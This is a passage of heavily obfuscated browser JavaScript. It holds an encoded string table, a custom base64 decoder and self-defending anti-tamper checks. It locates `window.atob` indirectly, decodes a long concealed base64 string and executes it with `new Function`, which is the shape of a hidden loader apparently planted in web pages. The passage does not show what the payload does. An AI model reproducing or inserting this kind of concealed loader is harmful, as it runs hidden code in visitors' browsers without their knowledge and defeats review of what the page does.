zVD01u','vwHLq2nWwfnOBKXhD3nnsgD4tun4yK1iAg1mrei0tNPk','zurkBe9dD25pvvjntunJCfHtAdfmsfLWtZmWC2nwDeXl','wK9rBffUwfqWovbyvNvAr1zTyvC1BfPdBdDKBuz5suDr','mujPy1u4BKTtDePlrei0tKrNmeXdzdvLq2HrsNLRCLnt','ve1VtuHNme0YrxnkEMruwwTnBKTwmg9Kq3GXs1r0ouXh','tvvZBKXdzfHvBxbsvNPwwfnwyZjzu2nZsJi5DgeZBezA','CeSWA29nsgCXtJjvC0OZqxDKmwDUs1n0sKTeqJrov0PO','wM05EuTiwMHJAuiWsuDSDuLhnhbHv1LVwKz0teTeqJrn','q2m1uKv3D0P5A3jtu2D3zurnEvLtD25nrezfs1nJCeSW','wfvyqMTvEMHYy2XJmLzTuLfJu2nZsJfJme5frKzzAK5Q','vxLND2veutnou3DUzdaWBvzPy3byu2GXvZfnB01izZbA','C0OXyZfwBvjouti5B1OWtNjoq2nZsJfJmgrhtLznr1jQ','A29nsgD6wLrnC0OWDenIrK1Us1yWovPUvNvzm1jWyJi0','tw9ysgCXwxLSy2vesxDlBNrJzurwAMr5DgnLreL3s2LJ','D2vevMTnAxDUzwPkAvP5y3blmgTVtuHNme56qxnkmhHz','DgiYnvHom1jQvw5oCeP5D25Hru5Yt1zJmLzfDhnzu2nZ','wxOXBK8ZsMXKsfz5yMLcAK8Zmg9ABLz1wtnsCgiYng9z','yZnvmKPesNLRCLntz3DLre5QtKn3BLyXvMftAwnWsZbR','sgnUs1n0sKTeqJrorff4tenKq1jRvLzkEwTYu1nND2ve','yZf0veTeqJrov1KWtenKwK5wmufkEwXKtZnAAgnPqKjq','mtmWmJe3mgHwvhnSBW','n1H6qJrpreK1turfme9huMjkmeyWv2XKwfL5zgrqv2DZ','vwnUtenKwe5irtfwELzywJfKuwrty3nkmJv0ytnowe5i','y3byu2GWteDsyLzPz3DLreL5wLn3BLiYovHrq2nWwfnR','B1PgDfDlrei0tLrRneXdzfjzvtf6sNLSzeXdzg5kEwTZ','D25wmvzHu2LJCeSWA29nsgD5wxPNC0P6wwTHBu1Us1nR','zdfxrxbRu2PODLDRrKHkExDUzdnOvfzhvNrIEKfUtenK','tevnC1jtEeDlwhqYwvHjz1LustLzveu3y21wmgrysNvj','CLntz3DLrePSwML3BLvhsNHuEwnWsZbRB01iz3PpvfvZ','vKu0m1KWohPnq2nZsJjvngj6rKjprZLOvNPKveP5D25H','uxbJBvyWzfHkDuLiutLJrNrOtMLND2vevtrpq3DUy1Dr','u2D3zurnEe1dD25umLjQuvnJCeSWA29nsgD6tuDzC0OY','ExDUwvzoCMjgzfjsBvjkyLC5DKP5D25Hv00WuwXJme0Y','tenKBMjxodfJAMH2zuzJmMvty3nkmwrrzw1kwe5TBeTr','zdnuu1PxsNLRCLntz3DLrfu1wML3BLzStLbxq2nWsZbR','D25rmwSZwKzwrgiWuKrwEwnZsJfKuMjTtJjuvLPRvgXJ','EwTYu1nND2veuM1oExDUzdboqvzty3blmgTVtuHNEu56','nhnJq2W3y21wmgrysNvjrZu4zKHbn2ztEgPxmgTVtuHN','uxHmq2rxvta5wuP5A3nzmxrks0rcne5evMLmq2riyJfK','mZaXodvVtK1Ru2W','mvPQy3nkmuOWzvvRBKTtDePlrei0twPNneXdzfnKsgXk','D25AEvy0wNLJCeSWA29nsgCXturfC0OYrKHtBvvUs1n0','tLrrmJLysNL3BMrhmxzsvMmWvM1ovgmZvw5mq2rytLDs','sMLAEwnWsZbRB01izZbAr0LZsNLSq0TiB25lu3rks0rc','AuXdzfHwvNblsNLSzfCYrxHlrei0tw1jEuXdzeXovfjP','vMnUtenKDvuYDezwmuPtwKu5DgiWtw5mq2q0wNPrmvyX','wKu5EeP5D25wmuPhwta4ngj6sM1pr3rvsNL3BMvRntfv','vxnkEKf4uKnRBKTtDePlrei0tw1fEuXdzfnKsgXksNLR','mtuYnJK1m1bKD0PtvW','tenJD01vuxbkEwTYu1nND2veutfoAxDUwKv4ru1ty3bl','nwPtmwnUtenKwfr6uNbwELPitvDSEeP5D25IvgHYzdfK','yMrgmhnIBhqWwfqXDvCYowrmrZvIyJeWowndEhHlEJfu','zurkBu9tD25LAKPPwNLJCeSWA29nsgCXt1DnC0OWowTz','r1z1wJnsB0OXmdDKExnYs1H0mfbtAdblEKi0tvnRBe1i','vLzWs0P5A3jtu2D3zurrmfPdD25vv0zoy3LJCeSWA29n','tenKnK1TsM5kEwXKs1nzBwmXDfvlrei0tKrcBuXdzg5k','otK1oda3B2vUDwLS','we5wwMPtEMHYy0C5rgiZvLHomM92uMXoCLjty3nkm04Y','mtqZqMrODgfV','sLnJCeSWA29nsgCXwM1zC0P6wwTHBu1Us1n0sKTeqJro','vM5jneP5D25wELj5wLzKu1qWwLHom1vUtenKwe5hCfjw','ne1Qqtfmq2mYsKDWAKP5A3jtu2D3zurkALPtD25pvvjn','twPJmKXdzeXrBxHusNLRCLntz3DLrfzQtxL3BLKZCg5J','yLC4m1yXsKDArLf4tunJC0OYChrImdLytJfWALnftNzr','meXdyZfnr2HlsNLRCLntz3DLre5SwxL3BMqWmg1wAwnW','sgCXtwPjC0OWmvDLrgDUs1n0sKTeqJrnmKKYtenKCMeZ','C0OYy2XLr2nUs1n0sKTeqJrorfL3tenKu2riBePkEwTY','A3jtu2D3zuroBu9tD25Amw94tKnJCeSWA29nsgD5tKDf','sgCXwvDfC0OXzfzxA29Us1n0sKTeqJrnAMHQtenKwfzw','mvjTuK9vmJLhsNL3BLz6wM9ArteZtLHgwe56uw5mq2rf','r05Iu1nND2vevxLoExDUtuHsqvf5y3byvdfTzfC1AMrh','veDoyu5dy3nkmezktJjos09hodnIrMnUtenKBK9hDeTH','CeSWA29nsgCXwMPfC0OWAhDkv29Us1n0sKTeqJrnEMXQ','y0DotfPUrw5mq2qYv1DOALnQAhzJmJvisNL3BLPStNzs','u2D3zurjme1PD25rA1PgvLnJCeSWA29nsgD5tKrJC0OW','uZboDMn5y3nkmwrqt0rwCfuYDhnwmujWsNL3BLyWowHt','u1nND2vetMHnAxDUvw1JBePty3blmgTVtuHNEK1uA3nk','wxPmq2rzzdbOm0P5A3jtu2D3zursBe5PD25tmePZvxLJ','B05suhG','ALjTtenKv05xAdnkEwTYu1nND2vettbnAxDUwKv4ru1t','vtj0vMeYAgfArLj4sNL3BLz6uxPzmhbuyJjsDLDuqw5m','rMHIEvfUs1n0sKTeqJrnmLuYtenKvwnitLvkEwTYu1nN','mg9VtuHNELL6wxnkmdfxzurNBKTwmg9Jq3HOy21Kmwjx','A3jtu2D3zurnD1PdD25KrKPry3LJCeSWA29nsgCXturb','yZncALuXtNzIvMrryvnJC0OXyZjtrgr5yuvkALrRtNjr','rgTZsJa5A1KWrw5lu3rks0rcne0Ystnmq2rovM5NneP5','m0PRy1nJC0OYsKrHELPyvhK5A1zeAhztq2nZsJfJmLPw','zurODLfwyZfuBu5owtfJBKXdzfHvBtf2wLHsmfPfzgHk','AwnWsZbRB01izZbzAMDZsJnwnffwww5lu3rks0rcne5e','mJKWsNL3BLPRzeXKBgmWyuDsugnty3nkm0j0ytjgCfuY','uxPnExDUu25rmvjPy3blmgTVtuHNEvLuuxnkmhrdyKzn','yxPAwe5fuNPIr1jOvtnVngiZrw5mq2rytLrssffxrtnz','BKTtDePlrei0tw1jmKXdzenvm2HpsNLRCLntz3DLrezT','me4Ysxnkmvj3yZfrBKTtDePlrei0tKrfmKXdzgHsmhbS','y3nkmfzVzvCXmLL6z25mq2r3yLC5m2rRtNzIBgmZtunJ','mJq0yJb0we5QtMPtAMH2uvnJC0OXzffLvLjytLHStLPR','BhqWwfn0DfD5zgPHr0z5uti5A1PvrJbkmtbVzenwDfD5','BeXdzeTKrfzhsNLRCLntz3DLreK1tKn3BK1erKvlu2nW','rMviqw9ArNrks0rcne5uA3Dmq2r4wKrAteP5Bgrmq2rU','s0rcne0YuxLmq2rvy0HovuP5A3jtu2D3zurrEu1tD25k','q2nWsZbRB01izZbnvefZsJnwnffwww5lu3rks0rcne5e','ExDUvNPKswrRuJrwrvLUtenKmfrirMfwmuPSv2LJC0OX','vNPJnfnSyZnvm0jyvwPrBKXdzg1JEKiZvNPwmfPfBfHk','ne0YtM1mq2rRvevrEeP5A3jtu2D3zurvEu1dD25nsfjb','wM1KB2fxChjIrZf1yJncEgnUtJbKwfOZzuHSnLfvsKrs','u1nND2vevMToExDUwKv4ru1ty3blmgTVtuHNmu16txnk','BvPtD25rBe40vgLJCfHumw1KvZvQzeDSDMjPAdfmsfLZ','wKv0weP5D25wEMrxwKzwrgeYsM9JAZHUtenKA2jxDe5w','zeDOyKOZsMHIBvj2yLnKzeTdA3blu3HZufHsB2fytMjk','q2HRvZfzB01izZfnBuLZsJaXv2vez25lvJbZsJjJBKTu','ELP0sNL3BLyXsKnzmdveyJfgAMjxDfPkExDUvJfkmLOX','mwfiy25lu3rks0rcne1QAgHmq2rrww5gueP5A3jtu2D3','yLzdz3DLrezTwML3BK1erKvlu2nWwfnRl2qYBhvArZKZ','zgrqv1OXyM1omgfxoxvlr29WztjSBuTdrKnImJLZwLDg','m1jVutj0tLyWouXkExDUvJfcnK1gyZnHwgHcvNLJC0OW','tenKDwjxCZvHrgH2uKC5seP5D25wmueXtdnkBgrhuK9J','wKDwBwfxnwXAq2W3zg1gEuLhAZLABLz1wtnsCgiYng9H','D25JreiZv0nJCeSWA29nsgCWtKrNC0OZzerrrLvUs1n0','B1nPy3blmgTVtuHNELKYsxnkmeiXv2XrBKTtDePlrei0','A25mq2ryvwTrEfyWotbzmviZu3LJC0OXyZjKr05ozhPK','vtHUs1n0sKTeqJrovfu0tenKEfPewKXkEwTYu1nND2ve','CeSWA29nsgCXturNC0P6BevurefUs1n0sKTeqJrorgHS','sNLRCLntz3DLrfzTtLn3BMnxutjtEwnWsZbRB01iz3LA','zfrIBuz0yNPfBKXdzdznr2SXww1gCeP5D25AvejRwKzr','y25mq2r4u3Pgwfz6zhLLu2nZsJi1EvPyrLHom2XxsNL3','AZfyvuzkALrQtKXkExDUyKzoCLeXyZbwrLzVvNLJC0OZ','otvwELj3wtaXrgiZsw5mq2r0uti5vvyXqM9ArKzVyvnJ','D25IBtfYtM1gtG','vNvzm1jWyJi0B2jPEhDmsevZy3L4meXivxnKAxG0teHR','EwTYu1nND2vesMTAu3DUvvDgDKPdy3blmgTVtuHNEvPe','qJrovgHPtenKnq','q3DUzdaWBvzPy3blmgTVtuHNme5uy3nkEwXds0HVBKTt','ytnSD0P5A3jtu2D3zurnmvPPD25nsfjbuxLJCeSWA29n','BKXdzejtmu5nyvDonuP5D25zA05YzvzJmgvhuLvIvZLX','tuHNne1QA3Dnvfe0wKr0CfPPAhHlwhqYwvHjz2remxHx','rZfYwwXKu1fTuLzprZH2sNL3BLz6uJbzmhGZyuDov09h','mZC3mJjet1vgq2m','rei0tKrREKXdzffzBKzqsNLRCLntz3DLre0Wtun3BLqY','D25wmuPVwKv4rgeYvLHomNHRvMXJBKXdzejAwgWXwtiX','yxbWBhK','zeXgC3DLr1fZtuHNmLPwmhnxEKi0wvn3D2vey3Pyu3HI','B01iz3LoBvvZsJnnmLzRz25lu3rks0rcne5xwxPmq2rA','ytfwwfqWog5mq2ryvdbAALnhzdrzmvO0wLnJC0OXzfnL','zeThD3nHvNrks0rcne5uAZvmq2qXzuvgv0P5A3jkmK5S','y3blmgTVtuHNELKYvxnkmeiXv2XrBKTtDePlrei0twPr','t0rjC0OZtw9sEuvUs1yWB2qYBhvArZKZteH0ouTtEhPq','u2nZsJjwvgiWvKnnrKe0sNL3BLyXrLromMHuytj0wfvU','uK9Ju2nZsJfJmfrfAdbnvezisNL3BMjhrJvnBgmYuw1s','ruPjuLnKzfbtrwHxmta3zLDnovH6qJrpreK1turfme9h','mvPez3nkmhmXtKDjBKTtDePlrei0ttjzEuXdzfHwvNbl','zurwA1LPD25smJLyuunJCeSWA29nsgCWtLrjC0OWzhzw','C0OYBZrHm0zytKu1A1rhmxzJq2nZsJfKuveWzhDKrxbR','vgeWuw5mq2rytJfKrLz6vLDArxHeyJbzBKXdzfHvwfPl','tKrnC0OXqMLJvtHUs1n0sKTeqJrnAKv4tenKuvLUrLbk','wKzsDgeXrMPIv3r1sNL3BMjvtNzurve0yNL0we5Rtw5m','t1zSwfvuAdzwELPmsNL3BLyXsNnArxr0ytnOwe55owTs','rLHoBgrtvJfjneP5D25ArgH2wJfJm1jisLHoBwTUtenK','ovPkExDUytfoCMqXyZbIr1jpt0C5vKP5D25wELjVwKzs','sNL3BLyXsJzorvL5tJjsvvz5y3nkm2rQy0DotK9hovLw','A29nsgD6t0rfCW','rw5mq2r2uJb0Evz6wNnArxrOsNL3BLyWotzlmwmYtuu5','zgTvAMH2vxLJC0OZqKTJwgHytLHSuuP5D25wmuPOtuzJ','B01izZbAre1ZsJbZmu5hsw5lu3rks0rcne5uttbmq2ry','sJnnDKP5EgPxmgTVtuHNEu5urxnkmhaWtLvzBKTwmdLt','ELPtwKu1rgiXsw5mq2rytJboyvz6wMTArKjeyNPbBKXd','CeSWA29nsgCWwKrzC0OWBeDtEvfUs1n0sKTeqJrnmLjQ','s0rcne5eAZvmq2rjy0nwCuP5A3jtu2D3zurnmu9tD25w','stvmq2r6s0vJAeP5A3jtu2D3zurrmu15D25KwgHcvMLJ','wMPumJf2ywXKuK5dy3nkm2rOzuDsse9hou5sBgnUtenK','wLHgCMfgtNzKq2nZsJfKue9huLHvvLPQvuDfBKXdzfHv','AxDUzvHNB1vdy3blmgTVtuHNEu56vxnkmgr2vJbbBKTt','q2nftNztrMrtyLnJC0OYvKrHmMXyvuroA1r6AhzoAwnZ','tvvrCeP5A3jtu2D3zurgBu9tD25KwgHcvMLJCeSWA29n','qJrnmLzTtenKu1P5vwXkEwTYu1nND2vetMXzu3DUtLrc','z3DLre14tML3BK1erKvlu2nWsZbRB01iz3PoAK1ZsJbO','sNL3BMvUvLfIvMmYvevjBKXdzdbxrKPQvdiXCLDxtKHk','tunJCeSWA29nsgD6turjC0OWEfLju2TUs1n0sKTeqJrn','yJfRBKXdzensm0jQvvrODKSYuMHkExDUvJa5uvvRsxLw','wfvSwMTvBtfYuZfJm1rTuLjzu2nZsJbkrgiWmvHor3HQ','ufC1Bgr5qKzxEwHws0rcne16AZbmq2qZvfnAv0P5A3bl','sNLRCLntz3DLrfv6wxL3BLP5vJrAEwnWsZbRB01izZbp','mgTVtuHNEvLQy3nkELv3yuvVBKTtDePlrei0tKDwAKXd','ExDUvJfcmMnSzfbAr05ttw5vBKXdzfHomKzUvNPJngnS','Ewr3sJeWB1fwDfzlrei0ttjjEKXdzfnKsgXksNLSzeTu','u2D3zurwBe15D25vr0P4vhLJCeSWA29nsgCWtLDrC0OZ','tKDfmeXdzdvLq2HrsNLRCLntz3DLreL3wML3BMnxutjt','qMTtBKvUtenKwe5iuMTtrxC1utfJmvr5y3nkmwrrww1w','CLntz3DLrfe0tvn3BMeYDdvJq2nWsZbRB01izZfovefZ','mui0wtfwrgeXrLHvvxH4vNPswvuYDZrIELzPuNLJC0OZ','AKXdzfbAr05csNLRCLLuqw9nsgCWwxPNC0OWCdbovvLU','mu9dD25vv0zoy3LJCeSWA29nsgD5tKrzC0OWAhDkv29U','sNLpvu13tdjsvfj5y3nkmLPeyJjgwe5guMfwELPesNL3','y3nkmwrqtLzAEvPQuw5mq2rVvti5uvjvDg1IAwnZsJnV','z3DLrff3tNL3BLDizeLKEwnWsZbRB01iz3LoEMDZsJfz','EtHUs1n4DuTtEgTxmvLVtuHNme5ewxnkmhmXtKDjBKTw','C0OYuK1srevUs1n0sKTeqJror1jQtenKwwqWAdnkEwTY','vfzKu09dy3nkm2rUwMTgwe4ZBZrkExDUy3Pkse1xvKLs','zurvmLPPD25zvwrlwLnJCeSWA29nsgD6wvrJC0OXAdnt','z3DLrfjOtLn3BLDizeLKEwnWsZbRB01iz3Pov1fZsJjJ','vejyvNPzmeP5D25wELP0twTgwvDTtLzsEwnZsJfJmvzT','mvHOzMznBq','BvvOzunJCeSWA29nsgD6txPrC0OYtJzAm0fUs1n0sKTe','yZjAr1jqwvnJCW','D25wELjyt0vswgrhtLDsEwnZsJfJm2jhuKTur0P3vNPs','sfzdzvzor0OXmwjkm0iXyZjNBLHtAe5zwfjVv3LKEwiZ','uJztmwmZyLnJC0OZzZrImdvytLHsALrhsLbkExDUvJa5','vJbKweP1suDsyLrPz3DLre0XwLn3BLyXvMftAwnWwfnO','ENq5tZjSyKOZqNLIm1j2zeHSD1PtzgrxEwr2utnWnMeX','wJvJvMrtuZnVBKXdzgLrmNq0uw1vDLPfzeHkExDUy1vo','DMjPy3nkm294tKv4Cwjxou1kExDUwM0XCKSXzfnrBvjn','yKDwDvOZuM9kmta3yxP4C08YC3jlEwW3zeDOCgmXC25t','zg5wAgjyAgHIu2nZsJi1rgf6sNnvmJLYyw1fBKXdzfHo','ne16wtnmq2rAtLyXquP5A3jtu2D3zurvm1LPD25vr0P4','y21wmgrysNvkmJvSzdfomfLyuMXkENq5teHsB2fytMjk','C2rhAhbJmxnUutnkDwvizeLkmta5sJf0y2vestnMrNG0','seP5D25wmdLHwKvNngeYvMLIv3rosNL3BLyWovrJmMru','A3jtu2D3zurjne9tD25LwgDVvunJCeSWA29nsgCWtM1r','we5SsNPjBK9TwNzJAwGYwvHjz1f6mhDLreK3yZf0veTe','wKjABvjRvezJBKXdzfHuEMW2vNPwDfrvtKHkExDUzeHO','mfLPy3blmgTVtuHNmu9hwxnkm1jtvuHnBKTtDePlrei0','EwXIvMLND2vevtboAxDUy3PAv1ndy3byu2DUsNLSyLzP','DePlrei0txPoBuXdzfnKsgXksNLRCLntz3DLreK0twL3','sfjVyvHoyKOZzhLIvxbPvKnKzfD5zdbImu4Wy21SDvP5','BfLUs1n0sKTeqJrnBvzOtenKu2riBePkEwTYu1nND2ve','vMrrq2nWs3LKB0OXmhnJq2TTsM1AmwjTtJbHvZL1s0Hv','BLyXqKLxrMmYvJj0q2nty3nkmNHeyJfOEK1SutvkExDU','vKTJEwnWsZbRB01izZbArfvZsJfOm1niy25lu3rks0rc','ELLUtenKqMvivKrJrwH0sNL3BLOYmxjwsef3zuDstgnt','BxG0yKDot09hohjwmuzdwKzoweP5D25wmdLTtwXKuMvh','mhbpmZeYwvHjz2ftEhfmr3nZyKn4DfbxnwXKEujtwLDK','BwrxnwPKr2X2yMLNCguZmdDJBvyWzfHkDuLhndLjvNrK','tenKwe4WwMPvrK52u25cwgfty3nkmwmWtdjste1xwNjw','ru5YvKzKu1z5y3nkmwrsyLrOCfuYDfbwmuL3sNL3BLjS','yuDotvuYowfAvgHYuxLJC0OYvNrImePZyLC4EfyWotvk','BfHov2TUtenKEe0YmvnwmdLSv1nJC0OZyZrImLPytMPo','ovPIBuvUtenKDvuYodbIA052vuzKuvv5y3nkm1PktJjo','mta0nJy2nLDUz1bKra','wJjKBwHytJnzmKP5D25AAMH2yw1krgj6sLHvAKfUtenK','vee1tenKuLLxogTkEwTYu1nND2vesxPpu3DUwJfVEe5d','seP5D25AA052tvDOrgj6BfHvBKvUtenKmvnvuNnrmhrq','zurnme5dD25ArxHftvnJCeSWA29nsgCWtwPNC0OWAhDk','D2veuM1nq3DUu0HbBgfPy3blmgTVtuHNEu5TtxnkmePu','vNDArxb0yJbZBKXdzhfprZLcvNPstvPgyZjKu2nZsJbf'];function _0x6787909d(a,b){a=a-0xca;var c=_0x6787909c[a];if(_0x6787909d['TsrTHK']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x6787909d['fqeiPi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x6787909d['HRfLZo']={},_0x6787909d['TsrTHK']=!![];}var e=_0x6787909c[0x0],f=a+e,g=_0x6787909d['HRfLZo'][f];if(g===undefined){var h=function(i){this['aMqDiv']=i,this['NwUmri']=[0x1,0x0,0x0],this['OwbobI']=function(){return'newState';},this['nLFqVx']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KJMyzy']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['cfHNpa']=function(){var i=new RegExp(this['nLFqVx']+this['KJMyzy']),j=i['test'](this['OwbobI']['toString']())?--this['NwUmri'][0x1]:--this['NwUmri'][0x0];return this['ksEILA'](j);},h['prototype']['ksEILA']=function(i){if(!Boolean(~i))return i;return this['OqUOkx'](this['aMqDiv']);},h['prototype']['OqUOkx']=function(j){for(var k=0x0,l=this['NwUmri']['length'];k<l;k++){this['NwUmri']['push'](Math['round'](Math['random']())),l=this['NwUmri']['length'];}return j(this['NwUmri'][0x0]);},new h(_0x6787909d)['cfHNpa'](),c=_0x6787909d['fqeiPi'](c),_0x6787909d['HRfLZo'][f]=c;}else c=g;return c;}var _0x6787909x=_0x6787909d;(function(a,b){var s=_0x6787909d;while(!![]){try{var c=parseInt(s(0x16f))*parseInt(s(0x21b))+parseInt(s(0x208))+-parseInt(s(0x1f5))+parseInt(s(0x153))+-parseInt(s(0xef))+-parseInt(s(0x219))+parseInt(s(0x12f))*parseInt(s(0x211));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x6787909c,0xad4c8));var _0x6787909e=window;function _0x6787909f(c,d){var t=_0x6787909d,e={};e[t(0x22f)]=function(i,j){return i!==j;},e['bjmWP']='undefined',e['CQXRu']='object',e['FobDN']='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){var u=_0x6787909d;if(k){var m=k[u(0xf2)](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var w=t,l={};l['szOUA']=f['FobDN'];var m=l,n=g(this,function(){var v=_0x6787909d,p=f['oNRPx'](typeof window,f[v(0x194)])?window:typeof process===f['CQXRu']&&typeof require==='function'&&typeof global==='object'?global:this,q=function(){var r=new p['RegExp'](m['szOUA']);return!r['test'](n);};return q();});n();for(var o=0x2;o<k['length'];o++){if(j[w(0x1a9)](k[o][0x0])!==k[o][0x1])return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x6787909f(_0x6787909e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])(_0x6787909x(0x18b)+'2NObW8zJywnV09EbVc0MGxXNm0nLCdXT1'+'JjU2hSY0oxTycsJ1dQVmRJbWtnVzdoZE5'+'XJywnbUNraG5lVmRHYScsJ2ZTb3dXNTFZ'+'VzZ1JywnVzVETldRSzdXNVcnLCdXNXkxV'+_0x6787909x(0x10b)+'dwQ29hV1BCZExLeScsJ0ZTa2lXTzdjUDh'+_0x6787909x(0x183)+'ZFNDb2InLCdXNnhjVENvM3BzOCcsJ1c3Z'+'jJXUlZjTTJxJywnRkl0Y0s4b0lXUVcnLC'+'dXUEtSbko3ZFBhJywnV09McldPN2NJMDQ'+'nLCdrOG84QWg5SycsJ3Btb0NGbW9KVzRt'+_0x6787909x(0x116)+'ywneXhMcFc2VE0nLCdXNWRkUjhvNm1Taz'+'YnLCd1c0pjVlNvbVdRTycsJ3Btb3dvbW9'+'sV1FhJywnV1IxOFc0R1l2YScsJ3JLQ1Nv'+'U29ZJywnV09yOGtTbzBXUGEnLCd3ZEpkU'+'21vdHhXJywna0NvbGNtb3JXUDgnLCdDSl'+_0x6787909x(0x10f)+'GU2toV1JaY05TbzMnLCdXNTNkS1NvdGc4'+'a0InLCdiU29BV1F4ZE5ORycsJ1c3UDBXU'+'VpjSnZxJywnaVNrcWtDbzJqRycsJ1dSTm'+'RQOGtvbm1rNycsJ1c0aTNXN1pkSVNvVyc'+'sJ1dQYWpqV1JkSlcnLCdDZERKd2hDJywn'+_0x6787909x(0xcd)+'ywncWNaY1RDb09tVycsJ1c1R2tXNGFVV1'+'I0JywnZm1rZWRTb3BlRycsJ2VDb1BXNkR'+'YVzRxJywnVzZKY1BMRmNNbW8wJywnakdE'+'OW5kbScsJ2RDa0hwMmRkSkcnLCdXNHUvV'+'zVtQldQNCcsJ3FDa3BXUEJjTzhvTCcsJ1'+'c3L2RLWWRk'+('TnNYaXUwbGRJQ282Vzd2ZUVXJywnd0tCY'+'1U4a08nLCdFd1dtV1BlTScsJ2dta01laD'+'NkS1cnLCdXUGlhZklOZFFxJywnV09SY1N'+'DazVXUEZjR2EnLCdsbWtaVzRmc2NXJywn'+'V09YN2xTb1NXUXknLCdXN1dlVzRhMVdSN'+_0x6787909x(0x1a3)+'csJ0FoUzBjU29vJywnV1JLd1c2YW1hVyc'+'sJ2tJUzFXNU5kUXEnLCdqQ29RaENvZldQ'+'MCcsJ1dRQmRTOGtnVzdOZEtXJywnbG1rO'+'Vc2MXpnVycsJ3ZmcW1rOG90JywnbENveV'+_0x6787909x(0x18f)+_0x6787909x(0x1f0)+'J2ZDb2tGMUh5JywnbG1rUlc0QmRVQ29iJ'+'ywndHVHT2RTb0onLCdXNmJ3V1B6SkJTb3'+'FzZjluVzU5WWtxJywnakNrM3p1aGRPYSc'+'sJ3FxREdFdmknLCd5Q29wVzdGY0pxdScs'+'J1c2N2NWbW9Tb1owJywnVzVuZldPcWJXN'+'3UnLCdXUGZ3bVNvTldSZScsJ1dSZmZrQ2'+'9tV1FhJywnVzVoY1NDbzVhc3UnLCdXUlp'+'kSzhrYlc1bGRNYScsJ1dQdThiR1JkSVcn'+'LCdXUVgrVzV1Ylc1bScsJ1c2QmRId3ZwV'+_0x6787909x(0xd5)+'c0OFV0VycsJ1c0TmNVaE5jUFNvaCcsJ2x'+'JU1JXNTBzJywnV09HQmF0TmRHYScsJ3dt'+'a0JXUk5jUENveScsJ1dRVmNWQ2t5V1AzY'+'05xJywnVzdsZEdDaytvZEMnLCdXNkc0Vz'+_0x6787909x(0x159)+'wNFVXUm1BJywnY2RXVlc1QzUnLCdhU2tG'+'c01KZE1hJywndThvN1c3VmNNV08nLCdXT'+'21FaVNrc1dQMCcsJ3JOenBXNlRIJywnVz'+'ViM1dSVzlX')+('N0MnLCdhbW9lV1EvZEpMeScsJ1c1SDhGS'+'2JSJywnVzVEb1dSN2NNZ20nLCdqYjh1Vz'+'VTNicsJ0R4eS90cXUnLCdXNGVGVzZkZFR'+'Db3EnLCd1R1ZjTENvVFdQeScsJ1dSMXZs'+'Q292V1BXJywnYzhrOXkzL2RWYScsJ1dPc'+'GNNbW9IVzdGY1ZhJywnaG1vY3Ntb1NXNm'+_0x6787909x(0x107)+'zcScsJ2E4bzdBbW8xVzdhJywndEthbVdQ'+'eUInLCdlbWthcTBsZExhJywnRGIxSnEzY'+_0x6787909x(0xf9)+_0x6787909x(0xde)+'jTm1vKycsJ1dSM2RLQ2tuJywnYkw3ZEc4'+_0x6787909x(0x23c)+'09xJywnQnh1SWRjYScsJ1dPdWJpdFZkUk'+'cnLCdXNk9BRkhWZFRHJywnb1NvbmtTb3Z'+'XT2UnLCdnYW1uVzdoZFVxJywnV09UdGd3'+'eGRLRycsJ1dPOUFXNGF4VzdTJywnV1FGY'+'0xtbzhoQ2sxJywnVzV5N1c3aU9XUnknLC'+_0x6787909x(0x1fb)+'mQ2tOazhvMGNxJywnbFNvSXh1VHcnLCdj'+_0x6787909x(0x231)+'CdubWtFZUs3ZEthJywnV1Jqb2dDb3dXUm'+'UnLCdXUFdRVzZtL2lxJywnaENvUFdQZGR'+'MdnEnLCduU29zVzZKY1Vtb1UnLCdtOG9Q'+_0x6787909x(0x1c2)+'mZqRDNDJywnaFNvb3p3MVgnLCdBWnhjVj'+_0x6787909x(0x1b7)+'MamdDb09XUnUnLCdtbWtyZTFWZFNHJywn'+_0x6787909x(0x238)+'ywnVzdKZFVoTERXNEMnLCdXUmIyVzVtOU'+'JxJywnVzds')+('ZFNDa0RsYlcnLCd1ZE5jTW1vaFdRRycsJ'+_0x6787909x(0x240)+_0x6787909x(0xe3)+_0x6787909x(0x148)+'V1JQMVc1V2R4cScsJ1c0UFdXUVdPVzRHJ'+'ywndWRaY0hTb2VXUUsnLCdzbWtmV1JGY1'+'JTb3onLCdXT0JkSFNrQVc1WmRPVycsJ1d'+'SMUtXN2ltdFcnLCdCWWhjSUNvZ25xJywn'+'VzVEdldSVmNUMjAnLCdqbWtNZDBsZFZxJ'+'ywnV09QTHQwN2RKRycsJ0ZOUDdXNUw5Jy'+'wnVzR4Y0hmcGNUU29FJywncjFhVFdQdVQ'+'nLCdBS0dodldLJywnd05ENlc1YkEnLCdi'+'bWs3VzR0ZFJDb3AnLCdvU2tEaDBaZFBHJ'+_0x6787909x(0x11d)+'dRTycsJ1dPWFR1ZlZkT2EnLCdXT0hWcjB'+'CZE1xJywnaG1veFc2TGFXN2UnLCdGMDRu'+_0x6787909x(0x184)+_0x6787909x(0xcc)+_0x6787909x(0x15a)+'Db2hzU29NVzZhJywnV1JWZE5DazZXN2hk'+'TXEnLCdmU29XZUNvR1dScScsJ2x0R0lFS'+'2EnLCdXNjhjcWJaY0phJywndkg3ZFZDb2'+'NDRycsJ0ZHRmNSOG82V1FDJywndnQvZE1'+'Tb1dyVycsJ2RjaWZXNXRkTXEnLCdEcWhk'+'T1NvU3VxJywnV1BoY1Y4b25rU2tMJywnV'+'095VGxta1pXUXUnLCdXUHFUbW1rd1dSRy'+'csJ3F4R2Jzc3EnLCdXT0s5bj